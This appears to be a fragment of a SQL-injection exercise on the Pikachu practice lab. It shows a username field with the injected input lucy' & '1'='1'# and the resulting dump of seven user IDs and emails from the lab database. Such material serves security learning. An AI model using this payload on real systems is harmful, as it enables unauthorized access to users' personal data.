 what's your username?
lucy' & '1'='1'#
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
黑客Anony